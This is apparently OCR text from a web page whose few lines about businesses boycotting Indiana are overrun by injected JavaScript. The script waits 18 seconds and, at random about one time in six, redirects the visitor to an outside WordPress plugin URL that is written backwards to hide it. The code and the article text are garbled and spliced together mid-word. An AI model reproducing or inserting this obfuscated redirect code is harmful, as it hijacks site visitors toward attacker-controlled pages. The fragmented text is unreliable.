
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do business (and
boycott Indiana) by circumscribing the same right of
Indiana businesses.
Indiana is hardly the first state
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va